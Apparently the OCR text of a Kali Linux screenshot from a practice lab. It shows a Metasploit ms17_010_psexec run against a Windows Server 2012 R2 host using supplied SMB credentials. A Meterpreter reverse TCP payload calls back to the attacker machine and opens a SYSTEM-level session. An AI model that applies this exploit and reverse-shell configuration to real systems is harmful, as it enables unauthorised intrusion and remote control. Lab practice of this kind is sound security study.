 1 2 3 4 8:26
kali@kali: ~/Desktop/maquinas/windows
Session Actions Edit View Help
msf exploit(windows/smb/ms17_010_psexec) > show options
Module options (exploit/windows/smb/ms17_010_psexec):
Name Current Setting Required Description
DBGTRACE false yes Show extra debug trace info
LEAKATTEMPTS 99 yes How many times to try to leak transaction
NAMEDPIPE no A named pipe that can be connected to (leave blank for auto)
NAMED_PIPES /usr/share/metasploit-framework/data/wordlists/named_pipes.txt yes List of named pipes to check
RHOSTS 192.168.0.26 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 445 yes The Target port (TCP)
SERVICE_DESCRIPTION no Service description to be used on target for pretty listing
SERVICE_DISPLAY_NAME no The service display name
SERVICE_NAME no The service name
SHARE ADMIN$ yes The share to connect to, can be an admin share (ADMIN$,C$,...) or a normal read/write folder share
SMBDomain . no The Windows domain to use for authentication
SMBPass QuesoManchego no The password for the specified username
SMBUser roldan no The username to authenticate as
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.0.19 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
View the full module info with the info, or info -d command.
msf exploit(windows/smb/ms17_010_psexec) > run
[*] Started reverse TCP handler on 192.168.0.19:4444
[*] 192.168.0.26:445 - Authenticating to 192.168.0.26 as user 'roldan'...
[*] 192.168.0.26:445 - Target OS: Windows Server 2012 R2 Datacenter 9600
[*] 192.168.0.26:445 - Built a write-what-where primitive...
[+] 192.168.0.26:445 - Overwrite complete... SYSTEM session obtained!
[*] 192.168.0.26:445 - Selecting PowerShell target
[*] 192.168.0.26:445 - Executing the payload...
[+] 192.168.0.26:445 - Service start timed out, OK if running a command or non-service executable...
[*] Sending stage (190534 bytes) to 192.168.0.26
[*] Sending stage (190534 bytes) to 192.168.0.26
[*] Meterpreter session 1 opened (192.168.0.19:4444 -> 192.168.0.26:49177) at 2026-04-27 15:51:15 -0400
Screenshot_2026-05-02_08_23_23.png 1920 x 955 353.0 kB 83.5%